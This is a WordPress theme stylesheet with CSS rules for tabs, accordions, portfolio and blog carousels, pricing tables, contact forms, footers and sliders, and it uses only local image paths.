.tabs .nav-tabs li a:hover{
	background:#ededed;
}

#page-content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:hover,
.tabs .nav-tabs li.active a:hover{
	background:white;
	color:#7f7f7f;
}

.wpb_content_element .wpb_tabs_nav {
	border-bottom: 1px solid #ddd;
}

/* Tab Content */

.tabs .tab-content,
#page-content .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	border:1px solid #dbdbdb;
	border-top:none;
	padding:25px 15px;
	font-size:14px;
	/*color:#a9a9a9;*/
	background: none;
}

#page-content .wpb_content_element .wpb_tabs_nav li {
	background: none;
}



.tabs .tab-pane{
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.tabs .tab-content a.tab-image{
	display: block;
	margin-right: 25px;
	margin-top:10px;
	width:auto;
	height: auto;
	float:left;
	max-width:160px;
}

.tabs .tab-content a.tab-image.right{
	margin-left: 25px;
	margin-right:0;
	float:right;
}

.tabs .tab-content a.tab-image img{
	width:100%;
}

.tabs .tab-content .tab-text{
	margin:0px;
	padding:8px;
	display: block;
	top:0;
	position: relative;
	text-align: justify;
	line-height: 20px;
}

/* Accordion Menu */

.accordion .panel{
	box-shadow:none;
	margin-bottom:7px;
}

#accordion div:last-child{
	margin-bottom:0;
}

#page-content .wpb_accordion_header,
.accordion a.panel-button{
	padding:15px;
	width:100%;
	display: block;
	color:#717171;
	box-shadow:none;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
	background: none;
}

.accordion a.panel-button:hover{
	background:#ededed;
}

/* Accordion Body */

.accordion .panel-body{
	padding:18px 32px;
	font-size:14px;
	/*color:#8e8d8d;*/
	border-top:1px solid #dfdfdf;
}

.nav-tabs>li {
	margin-bottom: -1px !important;
}

/* Callout Box */

.bs-callout h2 {
	margin-bottom: 10px;
}

blockquote {
	padding: 20px;
	border-left: 2px solid #d71818;
	margin-bottom: 20px;
	font-size: 140%;
}


/* Featured Works */

/*.vntd-portfolio-carousel{
	background-image:url(img/i3.jpg);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}*/

body.parallax .vntd-portfolio-carousel{
	background-attachment: fixed;
}

.vntd-portfolio-carousel .works{
	position: relative;
	margin-top:40px;
	z-index: 5;
	padding:10px;
}

.vntd-portfolio-carousel .works .item{
	padding:10px 0;
	height: auto;
	z-index: 1;
	cursor: pointer;
}

/* Featured Work Images */

.vntd-portfolio-carousel .works .item .f-image{
	position: relative;
	height: auto;
	opacity: 0.5;
	overflow: hidden;
	width: 100%;
	padding:0 10px;
	-webkit-transition: all 0.8s;
	-moz-transition: all 0.8s;
	transition: all 0.8s;
}

.vntd-portfolio-carousel .works .item .f-image img{
	width:100%;
	height: auto;
}

/* Featured Work Headers */

.vntd-portfolio-carousel .works .item .texts{
	position: absolute;
	width: 100%;
	height: auto;
	left:0;
	top:0;
}

.vntd-portfolio-carousel .works .item h1.f-head{
	position: relative;
	z-index: 2;
	font-size:30px;
	padding:0;
	margin:30px 0 0 30px;
	text-shadow:2px 0px 2px rgba(0,0,0,0.2);
	opacity: 0.7;
	-webkit-transition: all 0.8s;
	-moz-transition: all 0.8s;
	transition: all 0.8s;
}

.vntd-portfolio-carousel .works .item h2.f-text{
	position: relative;
	z-index: 2;
	font-size:15px;
	padding:0;
	margin:10px 0 0 30px;
	text-shadow:2px 0px 2px rgba(0,0,0,0.2);
	opacity: 0.7;
	-webkit-transition: all 0.8s;
	-moz-transition: all 0.8s;
	transition: all 0.8s;
}

/* Featured Balls */

.vntd-portfolio-carousel .works .item .f-button{
	position: absolute;
	bottom:-60px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.vntd-portfolio-carousel .works .item .f-button.first{
	right:100px;
	-webkit-transition-delay: 0.35s;
	-moz-transition-delay: 0.35s;
	transition-delay: 0.35s;
}

.vntd-portfolio-carousel .works .item .f-button.second{
	right:30px;
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.vntd-portfolio-carousel .works .item .featured-ball{
	position: relative;
	z-index: 2;
	font-size:20px;
	line-height: 65px;
	text-align: center;
	display: inline-block;
	background:white;
	color:#444444;
	width:60px;
	height: 60px;
	margin:0;
	border-radius: 100%;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	transition: all 0.4s;
}

/* Featured Work Rollovers */

.vntd-portfolio-carousel .works .item:hover .f-image,
.vntd-portfolio-carousel .works .item:hover h1.f-head,
.vntd-portfolio-carousel .works .item:hover h1.f-text{
	opacity: 1;
}

.vntd-portfolio-carousel .works .item:hover .f-button.first,
.vntd-portfolio-carousel .works .item:hover .f-button.second{
	bottom:15px;
	opacity: 1;
}

.vntd-portfolio-carousel .works .item .featured-ball:hover{
	color:white;
}

/* Featured Work Directions */

.vntd-portfolio-carousel .works .owl-controls{
	margin-top:40px;
	position: relative;
	width:100%;
	height: 40px;
	text-align: inherit;
	display: block;
}

.vntd-portfolio-carousel .works .owl-controls .owl-buttons{
	width:100%;
	height: auto;
	text-align: center;
}

.vntd-portfolio-carousel .works .owl-controls .owl-buttons div{
	display: inline-block;
	width:38px;
	height:38px;
	background-color:#171717;
	border-radius:200px;
	margin:0 3px;
	opacity: 0.8;
	background-position: center center;
	background-repeat: no-repeat;
	background-image:url(img/left-litle.png);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.vntd-portfolio-carousel .works .owl-controls .owl-buttons div:nth-of-type(2){
	background-image:url(img/right-litle.png);
}

/* Direction Hovers */

.vntd-portfolio-carousel .works .owl-controls .owl-buttons div:hover{
	background-color:white;
	background-image:url(img/left-litle-black.png);
	opacity: 0.7;
}

.vntd-portfolio-carousel .works .owl-controls .owl-buttons div:nth-of-type(2):hover{
	background-image:url(img/right-litle-black.png);
}

/*Carousel Blog*/

.blog-carousel {
	padding-top: 30px;
	position: relative;
}

.vntd-portfolio-carousel.blog-carousel .works {
	padding: 0;
}

.vntd-portfolio-carousel.blog-carousel .works .item {
	cursor: default;
}


.vntd-portfolio-carousel.blog-carousel .works .item .texts {
	position: relative;
	padding: 0 10px;
}

	.vntd-portfolio-carousel.blog-carousel .works .item .featured-ball {
		line-height: 40px;
		width: 40px;
		height: 40px;
		font-size: 14px;
	}

	.vntd-portfolio-carousel.blog-carousel .works .item .f-image {
		opacity: 1;
	}

	.carousel-image-wrap,
	.carousel-image-wrap img {
		background: #111;
		transition: all .3s;
		-webkit-transition: all .3s;
		-moz-transition: all .3s;
	}

	.blog-carousel .works .item:hover .f-image img {
		opacity: 0.6;
	}

	.vntd-portfolio-carousel.blog-carousel .works .item .f-button.first {
		right: 80px;
	}

	.vntd-portfolio-carousel.blog-carousel .works .item h1.f-head {
		margin-left: 0;
		font-size: 18px;
		text-shadow: none;
		opacity: 1;
		margin-top: 20px;
		margin-bottom: 6px;
		line-height: 1.35em;
	}
		.vntd-portfolio-carousel.blog-carousel .works .item h1.f-head a {
			color: #161616;
		}


	.vntd-portfolio-carousel.blog-carousel .works .item p {
		color: #888;
	}

	.blog-carousel .post-info {
		margin-bottom: 8px;
		font-size: 13px;
	}

		.blog-carousel .post-info,
		.blog-carousel .post-info a {
			color: #b3b3b3;
		}

	.vntd-portfolio-carousel.blog-carousel .works .owl-controls .owl-buttons div:hover {
		opacity: 1;
		background-image:url(img/left-litle.png);
	}

	.vntd-portfolio-carousel.blog-carousel .works .owl-controls .owl-buttons div:last-child:hover {
		background-image:url(img/right-litle.png);
	}

	#page-content .blog-carousel .owl-controls {
		position: absolute;
		top: -65px;
		margin-top: 0;
	}

/* Featured Items, Second Area */

.vntd-portfolio-carousel .feature-second-area{
	padding:25px 0 0;
}

.vntd-cta h1.f-head{
	padding:0;
	margin:0;
}

.vntd-cta p.subtitle-text{
	font-size:15px;
	color:#c1c1c1;
	margin-top:10px;
}

.vntd-cta .vntd-cta-button {
	width:auto;
	display: inline-block;
	text-align: center;
	margin:30px 15px 0;
	color:#2a2a2a;
	background:white;
	padding:10px 30px 8px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

	.vntd-button-white h3 {
		color: #2a2a2a;
	}

.vntd-cta .vntd-cta-button h3{
	font-size:20px;
	padding:0;
	margin:0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.vntd-cta .vntd-cta-button p{
	font-size:13px;
	padding:0;
	margin:0;
}

.vntd-cta .vntd-cta-button:hover,
.vntd-cta .vntd-cta-button:hover h3 {
	color:white;
}

/* Skills */

#skills .skills{
	width: 90%;
	margin:35px auto 0;
	max-width: 1030px;
}

.progress{
	height: auto;
	border-radius: 1px;
	background-color:#f8f8f8;
	box-shadow: none;
	margin-top:35px;
	position: relative;
}

.progress-bar{
	height: 38px;
	font-size:21px;
	background-color:#373737;
}

.progress-bar span{
	margin:10px 10px 8px;
	padding:0;
	font-size:20px;
	position: absolute;
	width: 100%;
}

	#page-content .vc_single_bar .vc_label {
		font-size: 19px;
		text-transform: uppercase;
		border-radius: 0;
		font-weight: 100;
		height: 38px;
		padding: 0px 15px;
		line-height: 38px;
	}

	#page-content .vc_single_bar .vc_bar {
		border-radius: 0;
	}

	#page-content .vc_progress_bar .vc_single_bar {
		background: #f8f8f8;
		box-shadow: none;
		border-radius: 0;
	}

/* Services */

#services{
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

body.parallax #services{
	background-attachment: fixed;
}

.service-boxes{
	width:100%;
	margin:90px auto 0;
}

.service-boxes .service-box{
	cursor: pointer;
	padding:15px;
}

/* Service Icon */

.service-boxes .service-box a.service-icon{
	display:block;
	background:transparent;
	width:130px;
	height: 130px;
	margin:0 auto;
	border-radius: 500px;
	border:1px solid #8b8b8b;
	color:#444444;
	font-size:28px;
	line-height: 132px;
	position: relative;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.service-boxes .service-box a.service-icon:after{
	position:absolute;
	background:transparent;
	content:'';
	width:100%;
	height: 100%;
	border-radius: 500px;
	left:0;
	top:0;
	border:1px solid transparent;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

/* Service Header */

.service-boxes .service-box h3{
	font-size:20px;
	color:#5f5f5f;
	margin:20px auto 16px;
	padding:0;
}

/* Service Description */

.service-boxes .service-box p{
	font-size:15px;
	color:#919191;
}

/* Service Box Rollover */

.service-boxes .service-box:hover a.service-icon{
	background:#21242a;
	color:white;
}

.service-boxes .service-box:hover a.service-icon:after{
	border:1px solid #21242a;
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

/* Box Slider Controls */

.service-boxes .owl-controls{
	top:-50px;
	position: absolute;
	width:100%;
	height: 40px;
	text-align: inherit;
	display: block;
}

.service-boxes .owl-controls .owl-buttons{
	width:100%;
	height: auto;
}

.service-boxes .owl-controls .owl-buttons div{
	display: inline-block;
	width:38px;
	height:38px;
	background-color:white;
	border-radius:200px;
	margin:0 3px;
	opacity: 0.7;
	background-position: center center;
	background-repeat: no-repeat;
	background-image:url(img/left-litle-black.png);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.service-boxes .owl-controls .owl-buttons div:nth-of-type(2){
	background-image:url(img/right-litle-black.png);
}

.service-boxes .owl-controls .owl-buttons div:hover{
	background-color:#262626;
	background-image:url(img/left-litle.png);
	opacity: 1;
}

.service-boxes .owl-controls .owl-buttons div:nth-of-type(2):hover{
	background-image:url(img/right-litle.png);
}

/* Prices */

body.parallax #prices{
	background-attachment: fixed;
}

/* Table */

#prices .prices{
	margin-top:70px;
}

.vntd-pricing-box.p-table{
	border-left:1px solid rgba(255,255,255,0.2);
	padding:15px;
	color:#d4d4d4;
}

/* Table Price */

.vntd-pricing-box.p-table h1{
	font-size: 60px;
	margin:0;
	padding:0;
}

/* Table Per Time */

.vntd-pricing-box.p-table h1 span{
	font-size: 15px;
}

/* Table Category */

.vntd-pricing-box.p-table h3{
	margin:10px 0 0;
	font-size:30px;
	padding:0;
}

/* Table Properties */

.vntd-pricing-box.p-table ul.properties{
	margin-top:50px;
}

.vntd-pricing-box.p-table ul.properties li{
	margin-top:15px;
	font-size:18px;
	list-style: none;
}

#page-content .wpb_row {
	background-position: 50% 0;
}

/* Table Button */

.vntd-pricing-box.p-table a.p-button{
	color:inherit;
	padding:10px 20px;
	margin-top:40px;
	display: inline-block;
	text-align: center;
	background:rgba(255,255,255,0.1);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

/* Active and Rollovers */

.vntd-pricing-box.p-table.active a.p-button,
.vntd-pricing-box.p-table a.p-button:hover{
	color:white;
	opacity: 0.7;
}

.vntd-pricing-box.p-table.active a.p-button:hover{
	opacity: 0.9;
}

.vntd-pricing-box.p-table.active h1 span{
	color:#d4d4d4;
}

/* Contact Form 7 */

/*.wpcf7 {
	max-width: 970px;
	margin: 75px auto 0 !important;
}

.wpcf7 form > p:nth-child(2),
.wpcf7 form > p:nth-child(3),
.wpcf7 form > p:nth-child(4) {
	float: left;
	width: 51%;
	padding-left: 15px;
	padding-right: 15px;
	box-sizing: border-box;
}

.wpcf7 form > p:nth-child(5) {
	float: right;
	padding-left: 15px;
	padding-right: 15px;
	width: 47%;
	box-sizing: border-box;
}*/

/* Contact Form */

.contact .inner{
	padding-bottom:68px;
}

.contact{
	max-width: 970px;
	margin:75px auto 0;
	overflow: hidden;
}

input,textarea,button{
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.wpcf7-validation-errors {
	clear: both;
}

.contact form input,
.contact form textarea {
	width:100%;
	height: auto;
	padding:15px 15px 12px;
	font-size:18px;
	margin-bottom:18px !important;
	color:#7f7f7f;
	letter-spacing: 0.5px;
	background:#fafafa;
	border:1px solid #eeeeee;
	outline: none;
	font-weight: 300;
	text-transform: uppercase;
}

	.contact form input[type="checkbox"] {
		display: inline-block;
		width: auto;
	}



.dark-form{
	background-color:transparent;
	border:1px solid #2e2e2e;
}

.contact form textarea{
	height: 201px;
	max-width: 100%;
	max-height: 201px;
}
#respond #submit,
.contact form button.contact-form-button{
	margin-bottom:0 !important;
}

#subscribe form .subscribe-form{
	width:100%;
	height: auto;
	padding:15px 15px 12px;
	font-size:18px;
	margin-bottom:18px;
	color:#7f7f7f;
	letter-spacing: 0.5px;
}

/* Actives, Focuses and Rollovers */

.contact form input:active,
.contact form textarea:active,
.contact form input:focus,
.contact form textarea:focus{
	outline: none;
}
#respond #submit:hover,
.contact .wpcf7-submit:hover{
	color:white;
}

div.wpcf7-response-output {
	padding: 10px 14px;
	margin: 0 15px;
}

/*#page-content span.wpcf7-not-valid-tip {
	margin-top: -10px;
	margin-bottom: 10px;
}*/

.wpcf7-form-control-wrap {
	display: initial !important;
}

.contact form input:hover,
.contact form textarea:hover{
	border-color:#dadada;
}

/* Message For Mail */

.mail-message-area{
	width:100%;
	padding:0 15px;
}

.mail-message{
	width: 100%;
	-webkit-transition: all 0.7s;
	-moz-transition: all 0.7s;
	transition: all 0.7s;
	margin:0 auto;
	border-radius: 0;
}

.not-visible-message{
	height:0px;
	opacity: 0;
}

.visible-message{
	height:auto;
	opacity: 1;
	margin:25px auto 0;
}

/*.contact span {
	display:none;
	font-size:12px;
	line-height:30px;
	color:red;
}*/

/* Address */

#address{
	background-image:url(img/i6.jpg);
	background-position: center center;
	background-repeat: no-repeat;
	background-size:cover;
}

body.parallax #address{
	background-attachment: fixed;
}

.address-soft{
	width:90%;
	max-width: 770px;
	padding:52px;
	background:rgba(255,255,255,0.05);
	color:#e7e7e7;
	margin:0 auto;
}

.address-soft a.phone-button{
	display: block;
	width:82px;
	height: 82px;
	background:rgba(255,255,255,0.05);
	color:#e7e7e7;
	margin:0 auto;
	line-height: 85px;
	font-size:35px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.address-soft h1.phone-text{
	padding:0;
	margin:15px auto;
	font-size:65px;
	color:white !important;
}

.address-soft a{
	color:white;
}

.address-soft h2.phone-text{
	padding:0;
	margin:0 auto 15px;
	font-size:25px;
	color: #e7e7e7 !important;
}

.address-soft a.mail-text{
	padding:0;
	margin:0 auto 15px;
	font-size:25px;
	color:inherit;
	display: block;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.address-soft a.social{
	display:inline-block;
	width: 62px;
	height: 62px;
	color:inherit;
	line-height: 65px;
	font-size:27px;
	margin:0 7px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

/* Rollovers */

.address-soft a.phone-button:hover{
	background:rgba(255,255,255,0.9);
	color:#2b2b2b;
}

a.social:hover{
	color:white !important;
}

/* Google Map */

#map #google-map{
	width: 100%;
	height: 380px;
}

/* Footer */

footer.footer{
	padding:40px;
}

footer img{
	width: 170px;
	height: auto;
}

footer p, footer a{
	font-size:11px;
	margin:15px auto 0;
	color:#767676;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

footer.white-bg {
	border-top: 1px solid #fff;
}

/* Archives Widget */

.bar.widget_archive .screen-reader-text {
	display: none;
}

/* Footer Widgets */

#footer-widgets {
	padding: 50px 0 15px 0;
	font-size: 13px;
}

	#footer-widgets .inner > div {
		padding: 0 20px 0 0;
	}

	#footer-widgets .inner > div:last-child {
		padding-right: 0 !important;
	}
.footer-widget h4 {
	font-size: 20px;
}

#footer-widgets.footer-widgets-dark {
	background-color: #1F1F1F;
	color: #898989;
}
	.footer-widgets-night .bar ul li,
	.footer-widgets-dark .bar ul li {
		border-bottom-color: #222;
	}

	.footer-widgets-night .bar ul li:hover,
	.footer-widgets-dark .bar ul li:hover {
		background-color: #262626;
	}

	#footer-widgets.footer-widgets-night h4,
	#footer-widgets.footer-widgets-dark h4 {
		color: #d9d9d9 !important;
	}

	.footer-widgets-night .bar .quote a,
	.footer-widgets-dark .bar .quote a {
		color: #555 !important;
	}

#footer-widgets.footer-widgets-night {
	background-color: #222326;
	color: #898989;
}

/* Footer Classic */

footer.footer-classic {
	padding: 14px 0 14px;
	border-top: 1px solid ;

}

footer.footer-classic.white-bg {
	background-color: #fcfcfc !important;
	border-top: 1px solid #f1f1f1;
}

	.footer-classic p {
		float: left;
		text-transform: none;
		margin: 0;
		line-height: 26px;
	}

	.footer-classic .vntd-social-icons {
		float: right;
		margin: 0;
	}

	.vntd-social-icons a {
		font-size: 20px;
		margin-left: 18px;
	}

/* Portfolio Version */
.p-section .wpb_column,
.p-section .wpb_wrapper,
.p-section{
	width: 100%;
	height: 100%;
	position: relative;
	background-size:cover;
	background-position: center center;
}

.wpb_wrapper {
	z-index: 3;
}

.p-section.wpb_row {
	margin-left: initial;
	margin-right: initial;
}

.wpb_row .inner {
	z-index: 2;
}


body.parallax .p-section{
	background-attachment: fixed;
}

/* Hover Effect for Dark Layout */

.p-section:before{
	background-color:rgba(0,0,0,0.4);
	position: absolute;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
	z-index: 3;
	content:'';
	-webkit-transition: all 0.7s;
	-moz-transition: all 0.7s;
	transition: all 0.7s;
}

.p-section:hover:before{
	background-color:rgba(0,0,0,0.2);
}

.portfolio-elements{
	position: absolute;
	top:0;
	left:0;
	width: 100%;
	height: 100%;
	z-index: 3;
}

.inner-portfolio{
	position: relative;
	top:50%;
	margin:0 auto;
	max-width:1170px;
	z-index: 4;
	-webkit-transform: translateY(50%);
	-moz-transform: translateY(50%);
	transform: translateY(50%);
}

.inner-portfolio div{
	padding:10px;
}

.inner-portfolio .p-part{
	max-width: 600px;
}

.inner-portfolio h1,
.inner-portfolio h2,
.inner-portfolio h3,
.inner-portfolio h4,
.inner-portfolio p{
	margin-top:0;
}

.inner-portfolio h4 {
	margin-bottom: 8px;
}
.inner-portfolio h2.number,
.inner-portfolio h1 {
	margin-bottom: 10px;
}


.inner-portfolio .number{
	font-size:40px;
}

.inner-portfolio .p-head{
	font-size:80px;
}

.inner-second{
	width:auto;
	height: auto;
	max-width: 750px;
}

/* General Styles */

.plus-button{
	width: 85px;
	height: 85px;
	display: block;
	background-color:rgba(255,255,255,0);
	background-image:url(img/plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	border:2px solid white;
	text-align: center;
	font-size:37px;
	line-height: 85px;
	color:white;
	opacity: 0.6;
	margin:0 auto;
	position: relative;
	-webkit-transition: all 0.7s;
	-moz-transition: all 0.7s;
	transition: all 0.7s;
}

.plus-button:hover{
	background-color:rgba(255,255,255,0.5);
	opacity: 1;
}

.f-left > .plus-button{
	top:76px;
}

#animals .home-button-1,
a.home-button-white{
	display: inline-block;
	margin:6px auto;
	padding:8px 13px;
	background-color:rgba(255,255,255,0.1);
	color:white !important;
	text-shadow:none;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

a.home-button-white i{
	display: inline-block;
	margin-left:5px;
	font-size:22px;
}

#animals .home-button-1:hover,
a.home-button-white:hover{
	color:white !important;
	background-color:rgba(255,255,255,0.4);
}

/* #3 */

.fancy-text-style3 .glass-bg{
	margin:0 auto 10px;
	width: auto;
	padding:20px 20px 18px;
	display: inline-block;
}

.fancy-text-style3 .glass-bg .plus-button{
	display: inline-block;
	margin-right: 20px;
	top:5px;
}

.fancy-text-style3 .glass-bg .p-head{
	display: inline-block;
	margin:0;
}

/* Circle Slider */

ul.circle-slider li img{
	box-shadow: 2px 4px 6px rgba(0,0,0,0.2);
	width:90%;
	max-width: 500px;
	height: auto;
}

ul.circle-slider li .texts{
	margin-left:175px;
	margin-top:-98px;
}

.circle-image-slider + a.home-button-white{
	margin-left:195px;
	margin-top:-20px;
}

ul.circle-slider li a.plus-button{
	margin-top:-90px;
	top:-96px;
	left:-30px;
}

ul.circle-slider li a.number{
	top: 142px;
	margin-left: 100px;
	position: relative;
}

ul.circle-slider li a.number::selection,
ul.circle-slider li a.number:hover{
	background:transparent;
	color:white;
}

/* Circle Slider Direction */

.circle-image-slider ul.flex-direction-nav{
	position: absolute;
	z-index: 4;
	top: 370px;
	left: 195px;
	padding:0;
	margin:0;
}

p + ul > li, .post > ul > li {
    line-height: 1.6em;
}

.circle-image-slider ul.flex-direction-nav li{
	opacity: 1;
	display: inline-block;
}

.circle-image-slider ul.flex-direction-nav li a{
	display: block;
	width:38px;
	height: 38px;
	background-image:url(img/left-litle.png);
	background-color: rgba(0,0,0,0.25);
	background-repeat: no-repeat;
	border-radius: 100px;
	background-position: center center;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	margin:0 3px;
}

ul.flex-direction-nav li a {
	text-indent: -9999px;
}

.circle-image-slider .flex-direction-nav li a:hover{
	background-color: rgba(0,0,0,0.8);
}

.circle-image-slider .flex-direction-nav li a.flex-next{
	background-image:url(img/right-litle.png);
}


/* Portfolio Version Text Slider Direction */

.inner-portfolio .text-slider .texts .slide{
	line-height: 80px;
	margin-top:10px;
}

.inner-portfolio .text-slider .flex-direction-nav{
	width:100%;
	position: relative;
	opacity: 1;
	display: block;
	margin:13px auto 0;
	text-align:center;
}

.inner-portfolio .text-slider .flex-direction-nav li{
	opacity: 1;
	display: inline-block;
}

.inner-portfolio .text-slider .flex-direction-nav li a{
	display: block;
	width:38px;
	height: 38px;
	background-image:url(img/left-litle.png);
	background-color: rgba(0,0,0,0.15);
	background-repeat: no-repeat;
	border-radius: 100px;
	background-position: center center;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	margin:0 3px;
}

.inner-portfolio .text-slider .flex-direction-nav li a:hover{
	background-color: rgba(0,0,0,0.8);
}

.inner-portfolio .text-slider .flex-direction-nav li a.flex-next{
	background-image:url(img/right-litle.png);
}


/* Project Styles */

/* Project 01 */

.home_project,
.home_small{
	width: 100%;
	height: 700px;
}

.home_project.fullscreen{
	width: auto;
	height: 100%;
}

.home_project .home-elements{
	width:100%;
	height: 100%;
	margin:0;
	left:0;
	top:0;
	position: absolute;
	z-index: 5;
}

.home_project .home-elements .home-inner{
	position: relative;
	top:50%;
	height: auto;
	width:100%;
	max-width:1170px;
	margin:0 auto;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

/* Project Background Slider Images  */

#project .slides-container div{
	background-position:center top;
	background-attachment: scroll;
}

.m_slide1{
	background-image:url(img/m-slide1.jpg);
}
.m_slide2{
	background-image:url(img/m-slide2.jpg);
}
.m_slide3{
	background-image:url(img/m-slide3.jpg);
}
.m_slide4{
	background-image:url(img/m-slide4.jpg);
}

.b_slide1{
	background-image:url(img/b-slide1.jpg);
}
.b_slide2{
	background-image:url(img/b-slide2.jpg);
}
.b_slide3{
	background-image:url(img/b-slide3.jpg);
}
.b_slide4{
	background-image:url(img/b-slide4.jpg);
}

/* Slide Inner  */

.slide-inner{
	width: 100%;
	height: auto;
	top:50%;
	position: relative;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	padding:20px;
}

.slide-inner p{
	font-size:18px;
	margin:0 0 3px;
	padding:0;
}

/* Project Elements */

.project_inner{
	padding:70px 0;
	margin:0 auto;
	max-width: 1170px;
	width: 100%;
}

.project_details{
	margin-top:50px;
}

.project_header{
	font-size:40px;
	margin-top: 0;
}

/* Custom Slider  */

.custom_slider,
.custom_slider .image_slider{
	width:100%;
	height: auto;
	position: relative;
	margin-bottom: 0px;
}

	@media only screen and (max-width: 40em) {
		.custom_slider .image_slider .slide img {height: auto;}
	}

.custom_slider ul {
	list-style: none;
	margin-bottom: 10px;
}

.custom_slider .image_slider .slide img{
	width:100%;
	border:none;
	outline: none;
}

.custom_slider .image_slider .slide .texts{
	display: inline-block;
	position: absolute;
	width: auto;
	left:0;
	bottom:0;
	z-index: 11;
	padding:15px 20px;
	background:rgba(0,0,0,0.4);
	max-width: 44%;
}

.custom_slider .image_slider .slide .texts h2{
	margin:0 0 5px 0;
	padding:0;
	font-size:20px;
}

.custom_slider .image_slider .slide .texts p{
	padding:0;
	margin:0;
	font-size:13px;
}

/* Custom Slider Direction  */

.custom_slider .flex-direction-nav{
	margin:-27px auto 0;
	position: absolute;
	z-index: 3;
	top: 50%;
	width: 100%;
	z-index: 20;
}
.custom_slider .flex-direction-nav li a{
	position: absolute;
	display: block;
	width:38px;
	height:54px;
	background-position: center center;
	background-repeat: no-repeat;
	background-color:rgba(30,30,30,0.);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.custom_slider .flex-direction-nav li a.flex-prev{
	left: 0;
	background-image:url(img/left.png);
}
.custom_slider .flex-direction-nav li a.flex-next{
	right: 0;
	background-image:url(img/right.png);
}

.custom_slider:hover .flex-direction-nav li a{
	background-color:rgba(30,30,30,0.3);
}

.custom_slider .flex-direction-nav li a:hover{
	background-color:rgba(30,30,30,0.9) !important;
}

/* Custom Slider Pagination  */

.custom_slider .flex-control-nav{
	height: auto;
	width:100%;
	text-align: center;
	position: relative;
	top:-20px;
	z-index: 10;
	opacity: 0;
	margin-bottom:0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.custom_slider .flex-control-nav li{
	display: inline-block;
}

.custom_slider .flex-control-nav li a{
	display: inline-block;
	width:10px;
	height: 10px;
	background:rgba(255,255,255,0.2);
	margin:0 4px;
	border-radius: 100px;
	cursor: pointer;
	overflow: hidden;
	text-indent:-9999px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.custom_slider .flex-control-nav li a::selection{
	background:transparent;
}

.custom_slider .flex-control-nav li a.flex-active{
	background:rgba(255,255,255,0.6);
	border:1px solid white;
	-webkit-transform: scale(1.4);
	-moz-transform: scale(1.4);
	-ms-transform: scale(1.4);
	transform: scale(1.4);
}

.custom_slider:hover .flex-control-nav{
	top:-45px;
	opacity: 1;
}

/* Custom Boxes  */

/*.custom_boxes{
	width: 100%;
	max-width: 1170px;
	height: auto;
	margin:10px auto;
}*/

.custom_boxes.prj-v3{
	margin:40px auto 0;
}

/* Box */

.vntd-icon-box.box {
	/*padding:15px 25px 15px 0;*/
	color:#5f5f5f;
	cursor: default;
}

/* Box Left Icon */

.vntd-icon-box.box .left-icon{
	width:20%;
	height: auto;
}

.vntd-icon-box.box .left-icon a{
	width: 70px;
	height: 70px;
	display: inline-block;
	text-align:center;
	background:transparent;
	border:1px solid #ccc;
	line-height: 70px;
	color:inherit;
	font-size:20px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

/* Box Right Texts */

.vntd-icon-box.box .right-desc{
	width: 80%;
	height: auto;
	padding-left:15px;
}

.vntd-icon-box.box .right-desc h3{
	margin:0 0 10px;
	padding:0;
	font-size:20px;
}

.vntd-icon-box.box .right-desc p{
	margin:0;
	padding:0;
	font-size:13px;
}

/* Video Part */

.video-part{
	width:100%;
	height: auto;
	/*margin-top:40px;*/
}
.frame-video,
.video-part div.left-video{
	width: 100%;
	margin:0;
}

#page-content .frame-video,
.video-part .left-video{
	background:url(img/ipad-air.png) center top no-repeat;
	background-size:100%;
	max-width:610px;
	height: 435px;
	padding-top: 1px;
}

#page-content .fitvid,
.video-part .left-video .video{
	width:75.5%;
	height: 73.5%;
	margin-left:12.1%;
	margin-top:4%;
	position: relative;
}

